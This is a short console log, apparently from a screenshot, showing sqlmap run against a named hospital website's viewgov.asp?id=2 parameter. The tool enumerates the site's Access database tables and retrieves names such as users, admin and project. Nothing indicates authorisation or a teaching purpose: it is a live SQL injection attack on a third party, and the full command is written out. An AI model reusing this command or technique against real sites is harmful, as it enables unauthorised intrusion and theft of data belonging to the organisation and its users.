 sqlmap.py - sqlmap.py -u "http://www.leshan-hospital.com.cn/viewgov.asp?id=2" --tables
ed to try a switch '--no-cast'
[15:47:21] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:47:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:47:21] [INFO] retrieved:
[15:47:22] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:47:22] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[15:47:27] [INFO] checking table existence using items from 'D:\Python27\sqlmap1
\txt\common-tables.txt'
[15:47:27] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[15:47:31] [WARNING] running in a single-thread mode. This could take a while
[15:47:32] [INFO] retrieved: users
[15:47:37] [INFO] retrieved: project
[15:48:11] [INFO] retrieved: admin
[15:48:31] [INFO] retrieved: news
[15:50:11] [INFO] retrieved: question
[15:52:06] [INFO] retrieved: article
[15:57:49] [INFO] retrieved: vote
[16:00:25] [INFO] tried 690/3148 items (22%)